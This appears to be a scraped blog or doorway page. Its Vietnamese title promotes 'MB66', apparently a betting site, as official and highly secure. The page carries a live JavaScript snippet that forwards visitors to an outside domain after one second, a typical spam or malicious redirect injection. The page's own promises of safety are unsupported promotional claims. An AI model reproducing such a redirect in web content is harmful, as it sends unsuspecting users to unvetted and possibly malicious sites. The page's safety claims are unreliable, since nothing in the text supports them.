
12 Views
0 Comment
June 1, 2026
MB66 – MB66 Chính Thức – An Toàn
Bảo Mật Cao | MB66.COM
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Read More
Search